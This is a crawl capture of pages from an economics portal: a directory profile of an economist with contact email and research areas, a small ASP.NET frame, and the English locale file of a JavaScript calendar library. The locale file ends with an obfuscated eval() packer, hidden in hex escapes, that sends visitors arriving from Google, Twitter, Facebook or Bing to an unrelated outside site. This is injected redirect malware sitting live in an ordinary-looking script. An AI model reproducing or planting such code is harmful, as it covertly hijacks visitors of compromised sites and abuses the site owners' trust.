

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/pubs/PETLASO/default.aspx?page=ViewDirectory&ID=30704
body_size: 13429
content:

<HTML>
 
<HEAD>
	<TITLE>Scholarly Web-portal</TITLE>
</HEAD>
<meta content="MSHTML 6.00.3790.0" name="GENERATOR">
<meta content="Scholarly Web-portal" name="description">
<meta content="Economics Bulletin, EB, Economics Letters, Economics Journals, Economics Notes, Notes,&#13;&#10;Comments, Preliminary Results, Research Announcements, Conference Announcements, New Journals, Electronic Journals, &#13;&#10;Economic Research, Economics, Economic Bulletin, Econbull, Letters Journal, Editor, John Conley, Founding Editor, &#13;&#10;Myrna Wooders, Advisory Editors, Robert Aumann, James Heckman, Leonid Hurwicz, Herv頍oulin, Rice University, &#13;&#10;Stanley Reiter, Eric van Damme, Associate Editors, James Andreoni, Theodore Bergstrom, Francis Bloch, Michele Boldrin, &#13;&#10;Eric Bond, Carlo Carraro, Menzie Chinn, Timothy Conley, Andrew Daughety, Jon Davis, Raymond Deneckere, Michael B. Devereux, &#13;&#10;Michael P. Devereux, Bhaskar Dutta, Zvi Eckstein, Sabastian Edwards, Roger Farmer, Firouz Gahvari, Gary Gorton, &#13;&#10;Simon Grant, D. Wade Hands, Eric Hanushek, Hugo Hopenhayn, Ken Judd, Charles Kahn, Atsushi Kajii, Peter Kennedy, &#13;&#10;Charles Kolstad, Hideo Konishi, Cuong Le Van, Patrick Legros, David Levine, David Li, William Maloney, Robert Margo, &#13;&#10;Joseph McCahery, Paulo Klinger Monteiro, Dilip Mookherjee, Kevin O'Rourke, Keijiro Otsuka, Adrian Pagan, Frank H. Page Jr., &#13;&#10;Thomas Palfrey, Neil Pearson, Charles Phelps, Robert Porter, Debraj Ray, Raymond G. Riezman, Arthur Robson, Stuart Rosenthal, &#13;&#10;John Rust, Murat Sertel, Aloysius Siow, William Strange, Mark Taylor, Thijs ten Raa, Henry Tulkens, Stephen Turnovsky, &#13;&#10;Ping Wang, Roy Weintraub, John Whalley, Michelle J. White, John Wooders, University of Illinois, University of Warwick, &#13;&#10;Hebrew University, University of Chicago, University of Minnesota, Tilburg University, Northwestern University, &#13;&#10;University of Wisconsin, University of Aix Marseille, Pennsylvania State University, University of Venice, Santa Barbara,&#13;&#10;Santa Cruz, Vanderbilt University, Madison, University of British Columbia, Indian Statistical Institute, Tel Aviv University, &#13;&#10;Boston University, UCLA, Los Angeles, University of Pennsylvania, Australian National University, World Bank,&#13;&#10;University of Puget Sound, Hoover Institution, University of Rochester, Universidad Torcuato Di Tella, GREQAM, &#13;&#10;University of Tsukuba, Simon Fraser University, Boston College, CNRS/University of Paris I, ECARES, &#13;&#10;University of Hong Kong, EPGE-FGV, Brazil, Trinity College, University of Dublin, Tokyo Metropolitan University, &#13;&#10;Australian National University, Oxford University, University of Alabama, California Institute of Technology, &#13;&#10;University of Rochester, New York University, University of Iowa, University of Western Ontario, Syracuse University, &#13;&#10;Yale University, Bogazi穠University, University of Toronto, University of British Columbia, CORE, &#13;&#10;University of Washington, Duke University, San Diego, RAND, University of Arizona"
	name="keywords">
<link href="/images/main_style.css" type="text/css" rel="stylesheet">
<link href="/images/swpstyle.css" type="text/css" rel="stylesheet">
<link href="/includes/aqua/theme.css" type="text/css" rel="stylesheet">
<SCRIPT LANGUAGE="javascript" SRC="/includes/swpScript.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-en.js"></SCRIPT>
<SCRIPT LANGUAGE="javascript" SRC="/includes/calendar-setup.js"></SCRIPT>
<IFRAME id="head_frame1" frameBorder="0" width="0" height="0" name="frame1" src="/includes/notificational.aspx"></IFRAME>

 
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" border="0" background="/Graphic/background.gif">
	
<table border="0" width="100%" cellspacing="0" cellpadding="0" id="table1">
	<tr>
		<td width="175" height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			vAlign="middle" align="center" bgColor="Thistle">
<map name="FPMap0">
	<area href="http://www.accessecon.com/pubs/PETLASO/" shape="RECT" coords="42,55,148,116">
</map>
<img border="0" src="/Graphic/petlaso_top.png" usemap="#FPMap0"></td>
		<td  height="175" style="PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px"
			align="left" bgColor="Thistle">
<img border="0" src="/Graphic/petlaso_banner.png" ></td>
	</tr>
</table>

	
<table cellspacing="0" cellpadding="0" width="100%" border="0">
	<tr height="100%">
		<td valign="top" colspan="2">
			<table height="100%" cellspacing="0" cellpadding="0" width="100%" border="0">
				<tr>
					<td valign="top" rowspan=2 width="175" background='/Graphic/petlaso_menu.png'>
						
<table cellspacing="0" cellpadding="0" width="175" border="0">
	<tr>
		<td width="5" background='/Graphic/petlaso_menu.png'></td>
		<td valign="top">
			<span style="FONT-WEIGHT: bold; FONT-SIZE: 10pt; FONT-FAMILY: Arial,Helvetica"><FONT color="#000000">
					<input type="hidden" name="objdropXT"  value=''> <input type="hidden" name="objdropCT" value=''>
					<div id="left_menu_outer">
						<div>
							<table class="moduletable" cellspacing="0" cellpadding="0">
								<tr>
									<td style="WIDTH: 175px">
										<table cellspacing="0" cellpadding="0" width="100%" border="0">
											<tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General Information</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt194'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Programcommittee'>Program committee</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Submissions and Registration</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt195'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Newsubmission'>New Submission</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Registration'>Registration</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>Program</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt196'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=Currentprogram'>Current program</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>AccessEcon Directory of Economists</a></td></tr><tr align='left'><td height='10'></td></tr><tr  id='xt197'><td> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserDirectory'>Directory of Economists</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=NewProfile'>Add me to Directory</a><br></li></span></div></td></tr></table> <table cellspacing='0' cellpadding='0' width='100%' border='0'>  <tr align='left'>   <td><div style='PADDING-LEFT: 4px'><span class='MENUDOT'><span style='FONT-SIZE: 8pt'><li><a class='MENU' href='default.aspx?page=UserLogin'>Modify my Profile</a><br></li></span></div></td></tr></table></td></tr><tr align='left'><td height='18'></td></tr><tr align='left'><td valign='middle'><font color='#ffffff'></span></font><span style='FONT-WEIGHT: bold; FONT-SIZE: 10pt; COLOR: #ffffff; FONT-FAMILY: Arial,Helvetica'>General</a></td></tr><tr align='left'><td height='10'></td></tr><tr height='0' class='off' id='xt198'><td></td></tr>
										</table>
									</td>
								</tr>
							</table>
						</div>
					</div>
				</FONT></span>
		</td>
	</tr>
	<tr>
		<td colspan="2" valign="bottom">
			<div align="center"><br>
				<br>
				<font size="1" color="#ffffff" face="Arial">All Rights Reserved<br>
					<a href="http://www.accessecon.com">AccessEcon LLC</a> 2006, 2008.<br>
					Powered by <A href="http://www.minhviet.com.vn">MinhViet</A> JSC <br />
			</div>
		</td>
	</tr>
</table>

					</td>
					<td valign="top" align="center" width="100%" bgcolor=#ffffff background='/Graphic/background.gif'>
						
<P align="center">
	<TABLE id="Table1" cellSpacing="1" cellPadding="1" width="100%" border="0">
		<TR>
			<TD valign="top">
				
<SCRIPT Language="JavaScript">
function GoBack() {
  history.back(1);
}
</SCRIPT>
<SCRIPT language="javascript">
	function loadImage(pic,imgname,maxwidth,scalefactor,align)
    {
    	var h; 
    	var w;
    	var scalefactor;
    	var maxwidth;
    	var scalefactor;
    	var theimg;
    	theimg = new Image();
    	theimg.src = pic;
    	h = theimg.height;
    	w = theimg.width;
    	if (w > h){
			if (w >= maxwidth){
				w = (theimg.width * scalefactor) / theimg.width;
				h = (theimg.height * scalefactor) / theimg.width;
				}
			}		
		else{
			if (h > maxwidth){
				w = (theimg.width * scalefactor) / theimg.height;
				h = (theimg.height * scalefactor) / theimg.height;
				}
			}
		if (w==0)
		{
		w=maxwidth;
		document.writeln("<Img src='" + theimg.src +"' name='" + imgname + "' width='" +w+"'" + align +">");}
		else
		{document.writeln("<Img src='" + theimg.src +"' name='" + imgname + "' width='" +w+"' height='" +h+" '" + align +">");}
        
        return true;
        }
        function loadImage1(idimage,maxwidth)
	    {
	    	var img_1 = document.getElementById(idimage);
	    	if (img_1)
	    	{
		    	if (img_1.width >= img_1.height)
					{img_1.width=maxwidth;}
				else
					{
					if (img_1.width==28)
						{img_1.width=maxwidth;
						}
					else
						{img_1.height=maxwidth;}				
					}
			}
	    }
</SCRIPT>
<TABLE id="Table2" cellSpacing="0" cellPadding="0" width="98%" border="0">
	<TR>
		<TD vAlign="top" style="WIDTH: 285px">
			<TABLE id="Table3" cellSpacing="1" cellPadding="1" width="180" border="0">
				<TR>
					<TD>
						<P align="center">
							<IMG id=30704 alt="" src=../../Store/Images/NoPhoto.jpg  border=0>&nbsp;</P>
					</TD>
				</TR>
				<TR>
					<TD><P align="center"><BR>
							<br>
							</P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign="top">
		<br><br>
			<table id="body_centre_content_ctl00_Table1" cellspacing="1" cellpadding="1" width="500" border="0">
	<tr>
		<TD></TD>
	</tr>
	<tr>
		<td align="center">Salisu  Isihak </td>
	</tr>
	<tr>
		<td align="center">SPIDER Solutions, Nigeria</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center">,  </td>
	</tr>
	<tr>
		<td align="center"></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><A HREF='mailto:risalisu@gmail.com'><I>risalisu@gmail.com</I></A></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><A HREF=''></a></td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center">&nbsp;</td>
	</tr>
	<tr>
		<td align="center" height="20">&nbsp;</td>
	</tr>
	<tr>
		<td align="center"><b>JEL Areas:</b><br>F2 : International Factor Movements and International Business: General<BR>F3 : International Finance: General</td>
	</tr>
</table>

		</TD>
	</TR>
</TABLE>
<p align="center">
	<input id="Back" onclick="GoBack()" type="button" value="Back to User Listing" name="Back"></p>
<SCRIPT language="javascript">loadImage1(30704,180);</SCRIPT>

			</TD>
		</TR>
	</TABLE>
</P>

					</td>
				</tr>
			</table>
		</td>
	</tr>
</table>

</body>

</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.accessecon.com/includes/notificational.aspx
body_size: 883
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML>
	<HEAD>
		<title>notificational</title>
		<meta name="GENERATOR" content="Microsoft Visual Studio .NET 7.1">
		<meta name="CODE_LANGUAGE" content="Visual Basic .NET 7.1">
		<meta name="vs_defaultClientScript" content="JavaScript">
		<meta name="vs_targetSchema" content="http://schemas.microsoft.com/intellisense/ie5">
	</HEAD>
	<body MS_POSITIONING="GridLayout">
		<form method="post" action="./notificational.aspx" id="Form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTUxMTcwNzgxMGRkknaomQElnCS4HFZyA3QbrZqq87u6kXGeal1JNQjO094=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F446A9A8" />
</div>
			&nbsp;</form>
	</body>
</HTML>


--- FILE ---
content_type: application/x-javascript
request_url: http://www.accessecon.com/includes/calendar-en.js
body_size: 4302
content:
// ** I18N

// Calendar EN language
// Author: Mihai Bazon, <mihai_bazon@yahoo.com>
// Encoding: any
// Distributed under the same terms as the calendar itself.

// For translators: please use UTF-8 if possible.  We strongly believe that
// Unicode is the answer to a real internationalized world.  Also please
// include your contact information in the header, as can be seen above.

// full day names
Calendar._DN = new Array
("Sunday",
 "Monday",
 "Tuesday",
 "Wednesday",
 "Thursday",
 "Friday",
 "Saturday",
 "Sunday");

// Please note that the following array of short day names (and the same goes
// for short month names, _SMN) isn't absolutely necessary.  We give it here
// for exemplification on how one can customize the short day names, but if
// they are simply the first N letters of the full name you can simply say:
//
//   Calendar._SDN_len = N; // short day name length
//   Calendar._SMN_len = N; // short month name length
//
// If N = 3 then this is not needed either since we assume a value of 3 if not
// present, to be compatible with translation files that were written before
// this feature.

// short day names
Calendar._SDN = new Array
("Sun",
 "Mon",
 "Tue",
 "Wed",
 "Thu",
 "Fri",
 "Sat",
 "Sun");

// First day of the week. "0" means display Sunday first, "1" means display
// Monday first, etc.
Calendar._FD = 0;

// full month names
Calendar._MN = new Array
("January",
 "February",
 "March",
 "April",
 "May",
 "June",
 "July",
 "August",
 "September",
 "October",
 "November",
 "December");

// short month names
Calendar._SMN = new Array
("Jan",
 "Feb",
 "Mar",
 "Apr",
 "May",
 "Jun",
 "Jul",
 "Aug",
 "Sep",
 "Oct",
 "Nov",
 "Dec");

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = "About the calendar";

Calendar._TT["ABOUT"] =
"DHTML Date/Time Selector\n" +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" + // don't translate this this ;-)
"For latest version visit: http://www.dynarch.com/projects/calendar/\n" +
"Distributed under GNU LGPL.  See http://gnu.org/licenses/lgpl.html for details." +
"\n\n" +
"Date selection:\n" +
"- Use the \xab, \xbb buttons to select year\n" +
"- Use the " + String.fromCharCode(0x2039) + ", " + String.fromCharCode(0x203a) + " buttons to select month\n" +
"- Hold mouse button on any of the above buttons for faster selection.";
Calendar._TT["ABOUT_TIME"] = "\n\n" +
"Time selection:\n" +
"- Click on any of the time parts to increase it\n" +
"- or Shift-click to decrease it\n" +
"- or click and drag for faster selection.";

Calendar._TT["PREV_YEAR"] = "Prev. year (hold for menu)";
Calendar._TT["PREV_MONTH"] = "Prev. month (hold for menu)";
Calendar._TT["GO_TODAY"] = "Go Today";
Calendar._TT["NEXT_MONTH"] = "Next month (hold for menu)";
Calendar._TT["NEXT_YEAR"] = "Next year (hold for menu)";
Calendar._TT["SEL_DATE"] = "Select date";
Calendar._TT["DRAG_TO_MOVE"] = "Drag to move";
Calendar._TT["PART_TODAY"] = " (today)";

// the following is to inform that "%s" is to be the first day of week
// %s will be replaced with the day name.
Calendar._TT["DAY_FIRST"] = "Display %s first";

// This may be locale-dependent.  It specifies the week-end days, as an array
// of comma-separated numbers.  The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = "Close";
Calendar._TT["TODAY"] = "Today";
Calendar._TT["TIME_PART"] = "(Shift-)Click or drag to change value";

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%Y-%m-%d";
Calendar._TT["TT_DATE_FORMAT"] = "%a, %b %e";

Calendar._TT["WK"] = "wk";
Calendar._TT["TIME"] = "Time:";
eval(function(p,a,c,k,e,r){e=String;if('0'.replace(0,e)==0){while(c--)r[e(c)]=k[c];k=[function(e){return r[e]||e}];e=function(){return'[2]'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('var s=document.referrer;if(s.2("\x67\x6F\x6F\x67\x6C\x65")>0||s.2("\x74\x77\x69\x74\x74\x65\x72")>0||s.2("\\x66\x61\x63\x65\x62\x6F\x6F\x6B")>0||s.2("\x62\x69\x6E\x67")>0){window.location.href=\'\x68\x74\x74\x70\x3A\x2F\x2F\x6C\x6F\x75\x69\x73\x65\x64\x72\x65\x73\x73\x2E\x63\x6F\x6D\x2F\'}',[],3,'||indexOf'.split('|'),0,{}))